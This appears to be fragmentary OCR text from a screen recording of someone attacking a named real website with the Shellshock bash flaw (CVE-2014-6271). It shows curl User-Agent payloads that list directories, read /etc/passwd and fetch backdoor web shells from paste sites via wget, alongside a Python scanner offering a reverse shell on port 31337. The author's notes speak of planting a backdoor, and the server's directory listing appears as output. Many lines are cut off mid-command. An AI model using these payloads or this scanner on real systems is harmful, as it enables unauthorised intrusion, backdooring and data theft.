 www.Bandicam.com
CPU:40% RAM:71%
man
Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\TGab>ping www.ocnus.com/cgi-bin/stereogram.sh
Ping request could not find host www.ocnus.com/cgi-bin/stereogram.sh. Please che
ck the name and try again.
C:\Users\TGa
Pinging ocnu
Reply from 2
Ping statist
Packets:
Approximate
Minimum
Control-C
^C
C:\Users\TGa
ShellShock-demo - Notepad
File Edit Format View Help
lets have fun now lol
could easily deface but lets not and put backdoor shell
------------- Breakdow
curl -A '() { :;}; ping -l 100000 -n 1000
^^ ^^^^^ ^^^^^^^^^^^^^^^
util exploit the payload
-------------Curl Data Manipulation---------
curl -A "() { :; }; echo; /bin/ls lah" websi
curl -A "() { :; }; echo; /bin/ls -l /bin" we
curl -A "() { :; }; echo; /bin/cat /etc/pas
---- R57 Shell ----
curl -A "() { :; };  wget http://pastebin.
or
---- AG Shell ----
curl -A "() { :; }; wget https://ghostbin.
Command Prompt - python  shellshock2.py
C:\Users\TGab\Desktop\Scripts\Python>python shellshock2.py
ShellShock.py
Bash 0-day Environment Variable Injector
CVE-2014-6271
It's either shell or be shelled
twitter.com/_d3f4ult
\!/ Reverse shell returned on port 31337 \!/
Enter The First Three IP ranges To Scan
[Example : 123.456.789] : 205.234.171
Enter the Starting IP of Range to Scan  : 233
Enter the Ending IP of Range to Scan for : 233
Enter Vuln CGI Path : /cgi-bin/stereogram.sh
~
papers/
parser
pccts.html
porn.index.html
postinfo.html
robots.txt
rtm.html
scripts/
stereogram.html
support.html
t2orc.html
template.html
test.html
testgif.html
tm.html
torc.html
translate.html
translators/
usage/
vid.html
vrml.html
readline: warnin
[/home/ocnus/pu
#shellshock
Windows 7
Build 7601
This copy of Windows is not genuine